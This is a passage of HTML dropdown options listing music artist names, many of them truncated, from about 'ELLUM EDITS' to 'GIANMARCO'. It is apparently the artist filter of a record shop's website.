<option value="5174">ELLUM EDITS</option>  <option value="5197">ELMORE JUDD &..</option>  <option value="9557">ELO</option>  <option value="5657">ELOISE LAWS</option>  <option value="8217">ELTRON</option>  <option value="6768">ELTRON JOHN /..</option>  <option value="12358">ELVIN T</option>  <option value="10335">EL_TXEF_A</option>  <option value="6742">EM VEE</option>  <option value="4419">EMANATIVE & A..</option>  <option value="12169">EMANATIVE, LI..</option>  <option value="11356">EMANCIPATION ..</option>  <option value="11146">EMANUEL SATIE</option>  <option value="2563">EMBASSY</option>  <option value="10656">EMERALD</option>  <option value="13026">EMIL GAYLES</option>  <option value="10295">EMILIA</option>  <option value="9523">EMILIE NANA</option>  <option value="10608">EMMA BALOKA</option>  <option value="12418">EMMA HAZY MIN..</option>  <option value="8537">EMMA OGOSI</option>  <option value="10983">EMMA-JEAN THA..</option>  <option value="1754">EMMANUEL</option>  <option value="3690">EMMANUEL JAL</option>  <option value="3110">EMMANUEL TERN..</option>  <option value="11813">EMMANUELLE PA..</option>  <option value="11686">EMPLOYEE</option>  <option value="4107">EMPRESARIOS</option>  <option value="886">EMPRESS</option>  <option value="2477">EMPTY HEADS</option>  <option value="5599">EN-CORE</option>  <option value="13796">EN-TO-END</option>  <option value="10293">ENCUENTROS/ G..</option>  <option value="6532">ENDLESS POKER..</option>  <option value="10104">ENDURO DISCO</option>  <option value="589">ENIGMA</option>  <option value="7705">ENITOKWA</option>  <option value="5511">ENJEBEYE</option>  <option value="9444">ENKUAN</option>  <option value="3488">ENLIVEN DEEP ..</option>  <option value="7262">ENMETERTRE</option>  <option value="5606">ENO LOUIS</option>  <option value="2743">ENOLA</option>  <option value="8638">ENRICO MANTINI</option>  <option value="10167">ENRIQUE LYNCH..</option>  <option value="3242">ENTRO SENESTRE</option>  <option value="5792">ENZINO</option>  <option value="3148">ENZO ELIA</option>  <option value="5986">ENZO ELIA & F..</option>  <option value="3177">ENZO ELIA & M..</option>  <option value="4073">ENZO SIRAGUSA</option>  <option value="9321">EP 2</option>  <option value="9288">EPHEMERAL</option>  <option value="10445">EPICENTRE</option>  <option value="12511">EPO</option>  <option value="9886">EPSILON</option>  <option value="10433">EQUA</option>  <option value="6468">EQUATION</option>  <option value="8439">EQWEL</option>  <option value="7916">ERAMUS HALL</option>  <option value="5423">ERB</option>  <option value="6297">ERDBEERSCHNIT..</option>  <option value="9126">ERELL RANSON</option>  <option value="9316">ERIC &quot;MORE&quot; M..</option>  <option value="6450">ERIC BELL</option>  <option value="5818">ERIC ERICKSSON</option>  <option value="11877">ERIC FROM AME..</option>  <option value="4031">ERIC KUPPER</option>  <option value="1132">ERIC KUPPER p..</option>  <option value="1472">ERIC KUPPER p..</option>  <option value="10318">ERIC MALTZ</option>  <option value="1928">ERIC PRYDZ</option>  <option value="8296">ERICK COSAQUE..</option>  <option value="12834">ERIK ESCOBAR</option>  <option value="5179">ERIK MOLIERE</option>  <option value="5406">ERIKA</option>  <option value="12453">ERIKA DE CASIER</option>  <option value="10244">ERLON CHAVES</option>  <option value="11241">ERMA FRANKLIN</option>  <option value="10869">ERNEST RANGLIN</option>  <option value="5259">ERNEST RANGLI..</option>  <option value="3878">ERNESTO FERRE..</option>  <option value="13571">ERNIE & THE F..</option>  <option value="13285">ERNIE & THE F..</option>  <option value="11574">ERNIE HAWKS &..</option>  <option value="12431">ERNIE K. DOE</option>  <option value="10756">EROBIQUE</option>  <option value="10114">EROL ALKAN</option>  <option value="4389">EROS</option>  <option value="24">EROTIC DRUM B..</option>  <option value="574">EROTIKA</option>  <option value="1164">ERP</option>  <option value="2446">ERRO</option>  <option value="1649">ERYKAH BADU</option>  <option value="10430">ERYKAH BADU &..</option>  <option value="12696">ES</option>  <option value="7113">ESA</option>  <option value="3624">ESA & MERVIN ..</option>  <option value="7418">ESB</option>  <option value="9920">ESCAPE EARTH</option>  <option value="3198">ESCAPE FROM N..</option>  <option value="945">ESCORT</option>  <option value="1008">ESG</option>  <option value="6391">ESNARD BOISDU..</option>  <option value="10442">ESOX LUCIUS</option>  <option value="12286">ESPERANTO</option>  <option value="5916">ESS</option>  <option value="6218">ESS O ESS</option>  <option value="10887">ESSENCE</option>  <option value="6877">ESSEX RASCALS</option>  <option value="8473">ESTANCIA LA MAR</option>  <option value="9777">ESTEBAN ADAME</option>  <option value="2137">ESTELLE</option>  <option value="10044">ESTHER PHILLIPS</option>  <option value="75">ESTHER WILLIAMS</option>  <option value="7668">ESTIBAN</option>  <option value="12773">ESTRAK LANCIOS</option>  <option value="11426">ESTRATO AURORA</option>  <option value="6726">ETAT SOLIDE (..</option>  <option value="12243">ETCHER</option>  <option value="7053">ETERNAL</option>  <option value="13211">ETERNAL LOVE</option>  <option value="6979">ETERNAL SUN</option>  <option value="1733">ETHAN WHITE</option>  <option value="8339">ETHEL BEATTY</option>  <option value="11415">ETHIMM</option>  <option value="8595">ETHYENE</option>  <option value="8354">ETHYENE / FOL..</option>  <option value="4423">ETHYL & FLORI</option>  <option value="2845">ETHYL & HUXLEY</option>  <option value="6627">ETIENNE JAUMET</option>  <option value="3684">ETTA JAMES</option>  <option value="1065">ETTA JAMES/TH..</option>  <option value="10144">ETUR USHEO</option>  <option value="10576">EUGENE MCDANI..</option>  <option value="12912">EUNICE COLLINS</option>  <option value="8173">EUPHORIAN ORC..</option>  <option value="875">EURYTHMICS</option>  <option value="3247">EVA BE</option>  <option value="1557">EVAN</option>  <option value="6751">EVAN MICHAEL</option>  <option value="8556">EVANS PYRAMID</option>  <option value="12428">EVE</option>  <option value="4010">EVE WHITE</option>  <option value="23">EVELYN  KING</option>  <option value="7168">EVER MOVING</option>  <option value="13065">EVERSINES</option>  <option value="8352">EVERTON &#039;PLIE..</option>  <option value="5781">EVIGT MORKER</option>  <option value="8429">EVIL SMARTY</option>  <option value="9821">EVO</option>  <option value="5903">EVOL AI</option>  <option value="7067">EVOLUTION</option>  <option value="1834">EVOLUTIVE SYS..</option>  <option value="10647">EWAN JANSEN</option>  <option value="9614">EWAN JANSEN /..</option>  <option value="9671">EX-T (EX-TERR..</option>  <option value="13368">EXCOR</option>  <option value="5321">EXIT 9</option>  <option value="769">EXODUS</option>  <option value="2296">EXOS</option>  <option value="6346">EXPANSIVES</option>  <option value="9490">EXPERIENCE</option>  <option value="11543">EXPLORER OF T..</option>  <option value="11298">EXQUISITE COR..</option>  <option value="4241">EXQUISITE TASTE</option>  <option value="5508">EXTRA MEDIUM</option>  <option value="7825">EXUMA</option>  <option value="1779">EYE BETA ROCK</option>  <option value="13199">EYE-BM</option>  <option value="2161">EYERER & NAMITO</option>  <option value="12831">EZE-OZO</option>  <option value="3962">EZEL</option>  <option value="12228">F.B.I</option>  <option value="198">F.S.T.R.</option>  <option value="4512">F3</option>  <option value="8670">FAB MAYDAY</option>  <option value="5254">FABE</option>  <option value="10083">FABIAN</option>  <option value="1072">FABIO GENITO</option>  <option value="1191">FABIO NOBILE</option>  <option value="13568">FABIO SANTANNA</option>  <option value="10512">FABRIANO FUZION</option>  <option value="2913">FABRICE LIG</option>  <option value="11383">FABRIZIO ESPO..</option>  <option value="10517">FABRIZIO FATT..</option>  <option value="10362">FABRIZIO FATT..</option>  <option value="5398">FAB_O</option>  <option value="8849">FADER</option>  <option value="9955">FAKE LOVE</option>  <option value="6637">FALCON PUNCH ..</option>  <option value="6195">FALCON PUNCH ..</option>  <option value="8004">FALLOUT</option>  <option value="3645">FALTY DL</option>  <option value="12810">FAMILY BROWN</option>  <option value="2276">FAMILY OF EVE</option>  <option value="9846">FAMILY OF GEN..</option>  <option value="1949">FAMILY TREE</option>  <option value="2114">FANATIX</option>  <option value="1176">FANATIX AND S..</option>  <option value="1250">FANTASIA</option>  <option value="499">FANTASIA BURINO</option>  <option value="4130">FANTASTIC MAN</option>  <option value="2191">FANTASTIC PLA..</option>  <option value="1457">FANTASTICS!</option>  <option value="4593">FANTASY</option>  <option value="11112">FAR OUT</option>  <option value="3753">FAR OUT MONST..</option>  <option value="1936">FARAH</option>  <option value="6292">FARBROR RESAN..</option>  <option value="6551">FARELY JACKMA..</option>  <option value="11792">FARIS PASHION</option>  <option value="7670">FARLEY FUNKIN..</option>  <option value="6522">FARLEY JACKMA..</option>  <option value="12719">FASHION QUEEN..</option>  <option value="6205">FAST EDDIE</option>  <option value="8146">FASTER ACTION</option>  <option value="6019">FAT FREDDY&#039;S ..</option>  <option value="22">FAT LARRY S B..</option>  <option value="2455">FATBACK BAND</option>  <option value="7275">FATDOG</option>  <option value="9361">FATIK</option>  <option value="4100">FATIMA</option>  <option value="7926">FATNOTRONIC</option>  <option value="13625">FATS GAINES B..</option>  <option value="2293">FAUSTO MESSINA</option>  <option value="2877">FAX</option>  <option value="13050">FAXE</option>  <option value="558">FAZE ACTION</option>  <option value="385">FAZE ACTION p..</option>  <option value="7774">FAZE ACTION/Z..</option>  <option value="754">FAZE-O</option>  <option value="10011">FAZER</option>  <option value="11506">FAZER DRUMS</option>  <option value="3291">FCL</option>  <option value="10604">FD</option>  <option value="6319">FEARS INC.</option>  <option value="11674">FEATER</option>  <option value="7428">FEDDE</option>  <option value="10444">FEDE LNG</option>  <option value="1670">FEDERICO MOLI..</option>  <option value="10617">FEEL FLY</option>  <option value="9235">FEEL INTERNAT..</option>  <option value="12606">FEIERTAG</option>  <option value="4405">FEINDREHSTAR</option>  <option value="2466">FEISTY</option>  <option value="7898">FELA ANIKULAP..</option>  <option value="10688">FELA ANIKULAP..</option>  <option value="2879">FELA KUTI</option>  <option value="7502">FELA KUTI & A..</option>  <option value="9476">FELIPE GORDON</option>  <option value="13214">FELIPE GORDON..</option>  <option value="10414">FELIPE GORDON..</option>  <option value="4355">FELIPE VENEGAS</option>  <option value="6278">FELIX (ARTHUR..</option>  <option value="8040">FELIX DA HOUS..</option>  <option value="7886">FELIX DICKENS..</option>  <option value="7654">FELIX DICKINSON</option>  <option value="6100">FELIX DICKINS..</option>  <option value="13753">FELIX DICKINS..</option>  <option value="648">FELIX LABAND</option>  <option value="7944">FELIX LABAND ..</option>  <option value="7216">FELLA CUTIE /..</option>  <option value="8576">FELLS POINT</option>  <option value="262">FEMI KUTI</option>  <option value="5440">FENIN</option>  <option value="12150">FENYAN / KOSM..</option>  <option value="2360">FEOS vs. MSO</option>  <option value="9223">FERDI</option>  <option value="3459">FERDI BLANKENA</option>  <option value="11055">FERN KINNEY</option>  <option value="3078">FERNANDO</option>  <option value="13415">FERNANDO FALCAO</option>  <option value="3729">FERNANDO PULI..</option>  <option value="1473">FERNANDO SOAR..</option>  <option value="4412">FERRER & HOMMEN</option>  <option value="395">FERRER＆KARIZ..</option>  <option value="520">FERRER＆SYDEN..</option>  <option value="2988">FERRY ULTRA</option>  <option value="6368">FERTILE GROUND</option>  <option value="5238">FETSUM</option>  <option value="3889">FEYGIN</option>  <option value="7159">FF YELLOWHAND</option>  <option value="10515">FFT</option>  <option value="13401">FILA BRAZILLIA</option>  <option value="11985">FILIPPO DIANA</option>  <option value="3627">FILIPSSON & U..</option>  <option value="197">FILSONIK</option>  <option value="2387">FIMO</option>  <option value="65">FINAL EDITION</option>  <option value="9853">FINAL TOUCH</option>  <option value="3681">FINDLAY BROWN</option>  <option value="12483">FINE YOUNG CA..</option>  <option value="5776">FINGERMAN</option>  <option value="7400">FINGERPAINT</option>  <option value="2362">FINGERS INC</option>  <option value="8316">FINGERS INC /..</option>  <option value="6896">FINI DOLO</option>  <option value="5059">FINN GOLD</option>  <option value="7606">FINNEBASSEN</option>  <option value="8325">FINNITUS EDITS</option>  <option value="7440">FIO / BD / MM</option>  <option value="11007">FIORIOUS</option>  <option value="12915">FIR-YA</option>  <option value="12847">FIRE FLIGHT</option>  <option value="11923">FIRE ISLAND F..</option>  <option value="1048">FIREFLY</option>  <option value="9894">FIREPLAYS</option>  <option value="9436">FIRMIN</option>  <option value="803">FIRST CHOICE</option>  <option value="7612">FIRST CHOICE ..</option>  <option value="9960">FIRST CHOICE ..</option>  <option value="1047">FIRST CHOICE/..</option>  <option value="9956">FIRST FLOOR</option>  <option value="6437">FIRST PLANET</option>  <option value="9609">FIRST TOUCH</option>  <option value="387">FISH GO DEEP</option>  <option value="11087">FISHER</option>  <option value="7697">FIT SIEGEL</option>  <option value="11885">FITZ GORE</option>  <option value="2053">FITZCARRALDO ..</option>  <option value="9273">FITZZGERALD</option>  <option value="4982">FIVE POINTS</option>  <option value="66">FIVE SPECIAL</option>  <option value="13580">FIVE Ⅱ FOUR</option>  <option value="13795">FLAIR</option>  <option value="13453">FLAME N KING ..</option>  <option value="11113">FLAMINGO PIER</option>  <option value="5079">FLASH & THE PAN</option>  <option value="1534">FLASH CALLAHAN</option>  <option value="13287">FLASHBAXX</option>  <option value="6954">FLASHMOB</option>  <option value="13688">FLAT FACE</option>  <option value="10684">FLAYER</option>  <option value="10955">FLEET DREAMS</option>  <option value="2168">FLEETWOOD MAC</option>  <option value="13754">FLEX LIFE</option>  <option value="12986">FLEXY SUMMER</option>  <option value="5450">FLIGHT FACILI..</option>  <option value="9596">FLIGHT MODE</option>  <option value="4493">FLIGHTS OF FA..</option>  <option value="8260">FLIPSIDE</option>  <option value="6303">FLIRTATIONS</option>  <option value="11712">FLO SULLIVAN</option>  <option value="4102">FLOATING POINTS</option>  <option value="12015">FLOATING POIN..</option>  <option value="3831">FLOATING POIN..</option>  <option value="573">FLOETRY</option>  <option value="8998">FLOORPLAN (RO..</option>  <option value="2336">FLORA CRUZ</option>  <option value="3654">FLORENCE & TH..</option>  <option value="7050">FLORENCE MILL..</option>  <option value="2767">FLORENT</option>  <option value="7242">FLORENT F</option>  <option value="7329">FLORENT F AND..</option>  <option value="4747">FLORI</option>  <option value="2495">FLORIAN KRUSE</option>  <option value="5953">FLORIAN KUPFER</option>  <option value="8812">FLORIAN MULLER</option>  <option value="7767">FLORIST</option>  <option value="10980">FLOWCHART</option>  <option value="554">FLOWER S.E. P..</option>  <option value="10875">FLOWER TRAVEL..</option>  <option value="3936">FLOWERS AND S..</option>  <option value="12509">FLOYD LLOYD S..</option>  <option value="657">FLUXION</option>  <option value="10575">FLYING LOTUS</option>  <option value="7284">FLYING MACHINES</option>  <option value="7387">FLYING MEN</option>  <option value="9569">FM ATTACK</option>  <option value="8665">FOCUS</option>  <option value="7311">FOLAMOUR</option>  <option value="8584">FOLAMOUR / PA..</option>  <option value="8809">FOLAMOUR/LO L..</option>  <option value="9206">FOLD</option>  <option value="3307">FONDA RAE</option>  <option value="11954">FONTAINES D.C.</option>  <option value="11188">FOODMAN</option>  <option value="1173">FOOG</option>  <option value="4948">FOOLISH, FRIE..</option>  <option value="11351">FOOLS</option>  <option value="5418">FOOTPRINTZ</option>  <option value="1818">FORCE OF NATURE</option>  <option value="13475">FOREST</option>  <option value="12162">FORMAT</option>  <option value="1657">FORMATION SOUL</option>  <option value="7297">FORMULA 1</option>  <option value="10022">FORRINER</option>  <option value="6705">FORRRCE</option>  <option value="7193">FORT ROMEAU</option>  <option value="7763">FORT ROMEAU/N..</option>  <option value="11035">FORTY SEVEN T..</option>  <option value="2269">FORTY6 & TWO</option>  <option value="598">FOSTER</option>  <option value="1033">FOSTER SYLVERS</option>  <option value="7140">FOUK</option>  <option value="9412">FOUNTAIN OF C..</option>  <option value="944">FOUR BELLOW Z..</option>  <option value="3776">FOUR HANDS</option>  <option value="6467">FOUR TET</option>  <option value="4907">FOUR TET / AU..</option>  <option value="6616">FOUR TET / BO..</option>  <option value="4957">FOUR WALLS</option>  <option value="5832">FOUR WALLS & ..</option>  <option value="10208">FOXY</option>  <option value="3062">FPI PROJECT</option>  <option value="4374">FRAN&#039;Z & MAND..</option>  <option value="4321">FRAN-KEY</option>  <option value="3539">FRANC SPANGLER</option>  <option value="7235">FRANCE GALL /..</option>  <option value="3834">FRANCE JOLI</option>  <option value="12210">FRANCESCO CHI..</option>  <option value="727">FRANCESCO TRI..</option>  <option value="1009">FRANCINE MCGEE</option>  <option value="296">FRANCIS ENGLE..</option>  <option value="10447">FRANCIS HARRIS</option>  <option value="6396">FRANCIS INFER..</option>  <option value="5387">FRANCIS INFER..</option>  <option value="4839">FRANCIS JILLA</option>  <option value="9128">FRANCISCO & C..</option>  <option value="10096">FRANCISCO AGU..</option>  <option value="2625">FRANCISCO ALL..</option>  <option value="2748">FRANCISCO MOR..</option>  <option value="253">FRANCK ROGER</option>  <option value="252">FRANCK ROGER ..</option>  <option value="4195">FRANCK ROGER ..</option>  <option value="5107">FRANCK ROGER ..</option>  <option value="355">FRANCK ROGER ..</option>  <option value="1929">FRANCO CANGELLI</option>  <option value="4562">FRANCO CINELLI</option>  <option value="4298">FRANCO DE MUL..</option>  <option value="190">FRANCOIS DUBOIS</option>  <option value="1789">FRANCOIS DUBO..</option>  <option value="1583">FRANCOIS K</option>  <option value="2620">FRANCOIS X</option>  <option value="9877">FRANK & AAKMAEL</option>  <option value="13072">FRANK & TONY</option>  <option value="8333">FRANK AGRARIO</option>  <option value="2537">FRANK BOOKER</option>  <option value="8080">FRANK BOOKER ..</option>  <option value="5294">FRANK BOOKER ..</option>  <option value="10418">FRANK CHICKENS</option>  <option value="12904">FRANK CUNIMON..</option>  <option value="12842">FRANK DENATO</option>  <option value="8838">FRANK EDDIE</option>  <option value="11603">FRANK FOSTER</option>  <option value="13489">FRANK HARRIS ..</option>  <option value="12461">FRANK HATCHETT</option>  <option value="10315">FRANK MOTLEY ..</option>  <option value="8997">FRANK MURILLO</option>  <option value="12432">FRANK REYNOLD..</option>  <option value="9602">FRANK SPIRIT</option>  <option value="12955">FRANK STRAZZERI</option>  <option value="6108">FRANKEY & SAN..</option>  <option value="9698">FRANKIE CASTL..</option>  <option value="2947">FRANKIE FELIC..</option>  <option value="2851">FRANKIE FRANC..</option>  <option value="4815">FRANKIE GOES ..</option>  <option value="171">FRANKIE KNUCK..</option>  <option value="13238">FRANKIE KNUCK..</option>  <option value="5399">FRANKIE KNUCK..</option>  <option value="5652">FRANKIE KNUCK..</option>  <option value="5653">FRANKIE KNUCK..</option>  <option value="4203">FRANKIE KNUCK..</option>  <option value="2859">FRANKIE VALEN..</option>  <option value="13147">FRANKIE VALLI</option>  <option value="11335">FRANKOSUN AND..</option>  <option value="5404">FRANZ & BRIAN..</option>  <option value="8852">FRANZ VU LETZ..</option>  <option value="8590">FRAZELLE</option>  <option value="3860">FREAKS & 012</option>  <option value="3275">FREAKS vs ROB..</option>  <option value="8882">FRED</option>  <option value="13679">FRED AGAIN.. ..</option>  <option value="1974">FRED EVERYTHING</option>  <option value="1681">FRED FALKE</option>  <option value="5814">FRED P / PJOT..</option>  <option value="13816">FRED P / SPEC..</option>  <option value="1679">FRED P.</option>  <option value="7788">FRED P/IRON C..</option>  <option value="11863">FRED RAMIREZ</option>  <option value="3886">FRED WESLEY</option>  <option value="12890">FRED WESLEY &..</option>  <option value="806">FRED WESLEY＆..</option>  <option value="10321">FREDA & JACKSON</option>  <option value="11633">FREDA PAYNE</option>  <option value="10234">FREDDIE CRUGE..</option>  <option value="4024">FREDDIE HUBBARD</option>  <option value="10018">FREDDIE SCOTT</option>  <option value="2703">FREDERIC MERC..</option>  <option value="5581">FREDERICK</option>  <option value="4043">FREDERICKS BR..</option>  <option value="4881">FREDERICO Y A..</option>  <option value="11549">FREDFADES & J..</option>  <option value="4953">FREE ASSOCIAT..</option>  <option value="2737">FREE BLOOD</option>  <option value="3698">FREE DISCO</option>  <option value="10981">FREE ENERGY</option>  <option value="10278">FREE LEVEL</option>  <option value="2548">FREE RADIKALZ</option>  <option value="10648">FREE YOUTH</option>  <option value="7366">FREECOOL</option>  <option value="4202">FREEDOM</option>  <option value="412">FREEDOM SOUNDZ</option>  <option value="12607">FREEEZ</option>  <option value="4978">FREEFORM FIVE</option>  <option value="11262">FREEFORM FIVE..</option>  <option value="4773">FREEKWENCY</option>  <option value="7037">FREEMAN</option>  <option value="3092">FREESTYLE MAN</option>  <option value="452">FREESTYLE ORC..</option>  <option value="9059">FREEWAY</option>  <option value="5180">FREITAG</option>  <option value="3392">FRENCH EDITIONS</option>  <option value="6539">FRENCH TOUCH</option>  <option value="3196">FRENCHIE</option>  <option value="3582">FRENTE CUMBIERO</option>  <option value="2826">FRESH</option>  <option value="4303">FRESH & LOW</option>  <option value="4546">FRESH BAND</option>  <option value="4650">FRICO</option>  <option value="8781">FRICTION BAND</option>  <option value="9842">FRIDAY, SATUR..</option>  <option value="4529">FRIENDLY FIRES</option>  <option value="714">FRIENDLY PEOPLE</option>  <option value="3322">FRIES & BRIDGES</option>  <option value="8457">FRIIMEN MUSIK..</option>  <option value="8003">FRISCO</option>  <option value="10615">FRISK</option>  <option value="4966">FRITS WENTINK</option>  <option value="4210">FRITZ KALKBRE..</option>  <option value="2513">FRITZ ZANDER</option>  <option value="2108">FROHLOCKER</option>  <option value="1211">FROM KARAOKE ..</option>  <option value="13715">FROM P60 & JA..</option>  <option value="3127">FROMAGE</option>  <option value="13338">FRONT 242</option>  <option value="13051">FRONT LINE AS..</option>  <option value="879">FRONT LINE OR..</option>  <option value="4380">FROOTFUL</option>  <option value="8304">FRUIT</option>  <option value="10509">FSQ</option>  <option value="6371">FTL</option>  <option value="11761">FTZZGRLD</option>  <option value="6540">FUCKTHEGOVERN..</option>  <option value="233">FUDGE</option>  <option value="3320">FUDGE FINGAS</option>  <option value="10460">FULL CIRCLE</option>  <option value="5753">FULL INTENTION</option>  <option value="3751">FUMINORI KAGAJO</option>  <option value="12716">FUN FUN</option>  <option value="3443">FUNCTION vs. ..</option>  <option value="11215">FUNGAI MALIANGA</option>  <option value="4152">FUNK D&#039; VOID</option>  <option value="8200">FUNK FACTORY</option>  <option value="2828">FUNK LA PLANET</option>  <option value="2687">FUNK MASTERS</option>  <option value="796">FUNKADELIC</option>  <option value="7150">FUNKADELIC & ..</option>  <option value="7175">FUNKADELIC FE..</option>  <option value="2460">FUNKAGENDA</option>  <option value="2844">FUNKANALA</option>  <option value="9588">FUNKEN WAVETR..</option>  <option value="13695">FUNKI PORCINI</option>  <option value="7439">FUNKINEVEN & ..</option>  <option value="2480">FUNKWERKSTATT</option>  <option value="12161">FUNKY DESTINA..</option>  <option value="9453">FUNKY ESPRESSO</option>  <option value="12798">FUNKY FAMILY</option>  <option value="6035">FUNKY NASSAU</option>  <option value="8471">FUNKY NASSAU ..</option>  <option value="11049">FUNKY PEOPLE</option>  <option value="7423">FUNKYJAWS</option>  <option value="6182">FUR</option>  <option value="4981">FUR COAT</option>  <option value="9278">FURIOUS FRANK</option>  <option value="1801">FURRY PHREAKS</option>  <option value="4761">FURSATTL</option>  <option value="12833">FUSION / CARL..</option>  <option value="1094">FUTURE BEAT A..</option>  <option value="2076">FUTURE BEAT I..</option>  <option value="693">FUTURE DETAILS</option>  <option value="13521">FUTURE FLIGHT</option>  <option value="12873">FUTVRST</option>  <option value="12051">FUZED UP</option>  <option value="13798">FUZZ FACE</option>  <option value="11655">FUZZY DUCK</option>  <option value="7128">FYI CHRIS</option>  <option value="9624">G & D</option>  <option value="5620">G STRINGS</option>  <option value="1799">G-MAN</option>  <option value="4751">G-TRANSITION</option>  <option value="10049">G. B. BECKERS</option>  <option value="7403">G. MARCELL</option>  <option value="8971">G. MARKUS</option>  <option value="12777">G. RACE</option>  <option value="12154">G.B. & THE TR..</option>  <option value="6088">G.C. CAMERON</option>  <option value="10003">G.E.O CORP</option>  <option value="2326">G.FAMILY</option>  <option value="5869">G.I.O.N.</option>  <option value="4222">G.MITCHELL & ..</option>  <option value="12931">G.O.D.</option>  <option value="1000">G.Q.</option>  <option value="8726">G.RINA</option>  <option value="8706">G.RINAと井の..</option>  <option value="9644">G.U. (GLENN U..</option>  <option value="8784">G2S</option>  <option value="12219">GABOR SZABO</option>  <option value="11657">GABRIEL REI</option>  <option value="2546">GABRIEL RENE</option>  <option value="4537">GABRIELE CARA..</option>  <option value="219">GABRIELLE ROT..</option>  <option value="12586">GABRIELS</option>  <option value="10722">GABRIOLA</option>  <option value="8423">GABY HERNANDEZ</option>  <option value="8986">GACHA BAKRADZ..</option>  <option value="5874">GAFFY & VAROS..</option>  <option value="11562">GAG</option>  <option value="10280">GAIJIN BLUES</option>  <option value="12469">GAIL LOU</option>  <option value="13660">GAL COSTA</option>  <option value="3840">GALA DROP</option>  <option value="4990">GALARUDE</option>  <option value="8321">GALATEA</option>  <option value="12646">GALATHEA</option>  <option value="6196">GALAXIANS</option>  <option value="13145">GALAXY</option>  <option value="1683">GALAXY 2 GALAXY</option>  <option value="5465">GALAXY GROUP</option>  <option value="11685">GALCHER LUSTW..</option>  <option value="13456">GALERA</option>  <option value="10113">GALLEGOS</option>  <option value="9438">GALLIFE feat...</option>  <option value="10026">GALLIFRE</option>  <option value="13163">GALVANICA</option>  <option value="12135">GALXTC</option>  <option value="11020">GAME</option>  <option value="13371">GAME PLAN</option>  <option value="10914">GAMMA INTEL</option>  <option value="5307">GANG (G.A.N.G.)</option>  <option value="11191">GANG STARR</option>  <option value="828">GAP BAND</option>  <option value="11378">GARAGE SHELTER</option>  <option value="8680">GARDEN CITY M..</option>  <option value="10707">GARDEN OF EDEN</option>  <option value="5911">GARDENS OF GOD</option>  <option value="10480">GARFIELD FLEM..</option>  <option value="5948">GARI ROMALIS ..</option>  <option value="5132">GARNICA</option>  <option value="6234">GARNIER</option>  <option value="9035">GARRETT</option>  <option value="7455">GARRETT DAVID</option>  <option value="7789">GARRETT DAVID..</option>  <option value="8454">GARTH BE</option>  <option value="10469">GARUM</option>  <option value="9535">GARY</option>  <option value="9239">GARY BARTZ</option>  <option value="3192">GARY BECK</option>  <option value="11464">GARY CORBEN</option>  <option value="925">GARY DAVIS</option>  <option value="7880">GARY GRITNESS</option>  <option value="3634">GARY LOW</option>  <option value="1953">GARY MARTIN</option>  <option value="13809">GARY RICHARD</option>  <option value="860">GARY S GANG</option>  <option value="8206">GARY SUPERFLY</option>  <option value="4930">GASTEK & L.D.F.</option>  <option value="8613">GASTON</option>  <option value="310">GATE-AH (KERR..</option>  <option value="11630">GATEWAY SHUFFLE</option>  <option value="8771">GATHERING</option>  <option value="2850">GATTO FRITTO</option>  <option value="6625">GAUSSIAN CURVE</option>  <option value="1576">GAVIN BOYCE</option>  <option value="5443">GAY MARVINE</option>  <option value="810">GAYLE ADAMS</option>  <option value="1654">GAZ/METROPOLIS</option>  <option value="8135">GAZATECH</option>  <option value="3829">GAZNEVADA</option>  <option value="3527">GB</option>  <option value="1992">GBEDU RESURRE..</option>  <option value="4101">GECKO TURNER</option>  <option value="1232">GEDDES</option>  <option value="4758">GEDDES & MATT..</option>  <option value="4330">GEDDES & MIC ..</option>  <option value="11865">GEE DEE</option>  <option value="5963">GEEEMAN</option>  <option value="8374">GEENA</option>  <option value="1482">GEL ABRIL</option>  <option value="5213">GELALD LEVERT</option>  <option value="11805">GELSON OLIVEI..</option>  <option value="7534">GEMIL/LCS</option>  <option value="3306">GEMINI</option>  <option value="13496">GEMINI & UNIT T</option>  <option value="9844">GEMINI JAZZ (..</option>  <option value="10173">GENE CHANDLER</option>  <option value="4259">GENE HARRIS</option>  <option value="428">GENE HUNT</option>  <option value="1240">GENE KING fea..</option>  <option value="10863">GENE TELLEM</option>  <option value="3310">GENERAL JOHNSON</option>  <option value="5894">GENERAL LUDD</option>  <option value="4543">GENERAL ZOD &..</option>  <option value="12849">GENETIC FUNK ..</option>  <option value="2966">GENETIX</option>  <option value="5904">GENF PAKULA</option>  <option value="3402">GENIUS OF TIME</option>  <option value="8266">GENO JORDAN</option>  <option value="10138">GENTLE</option>  <option value="9450">GENTRY ICE / ..</option>  <option value="4475">GEOFFREY ORYEMA</option>  <option value="5739">GEOFFREY WILL..</option>  <option value="287">GEORG LEVIN</option>  <option value="2027">GEORG MEUFELD</option>  <option value="10616">GEORGE & GLEN..</option>  <option value="6587">GEORGE & GLEN..</option>  <option value="21">GEORGE BENSON</option>  <option value="13615">GEORGE DAVIS</option>  <option value="988">GEORGE DUKE</option>  <option value="8288">GEORGE DUKE /..</option>  <option value="5913">GEORGE FITZGE..</option>  <option value="7110">GEORGE KAMM</option>  <option value="898">GEORGE KRANZ</option>  <option value="836">GEORGE MCCRAE</option>  <option value="11958">GEORGE OTSUKA..</option>  <option value="2524">GEORGE P.</option>  <option value="9798">GEORGE SEMPER</option>  <option value="7586">GEORGE SMALLW..</option>  <option value="6426">GEORGE THEODO..</option>  <option value="1241">GEORGIA CEE</option>  <option value="11892">GEORGIE SWEET</option>  <option value="8524">GEPY & GEPY</option>  <option value="5100">GERALD LEVERT</option>  <option value="1760">GERALD MITCHELL</option>  <option value="819">GERALDINE HUNT</option>  <option value="8126">GERALDO PINO</option>  <option value="12663">GERARD P.J. B..</option>  <option value="2946">GERARDO FRISINA</option>  <option value="6361">GERARDO FRISI..</option>  <option value="10827">GERARDO FRISI..</option>  <option value="2898">GERD</option>  <option value="9155">GERD JANSON /..</option>  <option value="11597">GERD JANSON A..</option>  <option value="6910">GERIDEAU</option>  <option value="11545">GERMANNU</option>  <option value="10205">GERRY FRANKE</option>  <option value="4928">GERRY READ</option>  <option value="5883">GET DOWN EDITS</option>  <option value="9533">GET PISSED / ..</option>  <option value="851">GEYSTER</option>  <option value="2037">GHECKO</option>  <option value="5150">GHERKIN JERKS</option>  <option value="13030">GHETTO BROTHERS</option>  <option value="10574">GHISLY BROWN</option>  <option value="13197">GHJUVAN PETRU..</option>  <option value="13778">GHOST ASSEMBLY</option>  <option value="6385">GHOST CULTURE</option>  <option value="2014">GHOST NOTE</option>  <option value="6032">GHOST TOWN</option>  <option value="4459">GHOSTLEIGH</option>  <option value="11186">GHOSTS OF VEN..</option>  <option value="8067">GI&#039;S TATA</option>  <option value="2155">GIANLUCA PIGHI</option>  <option value="11719">GIANMARCO 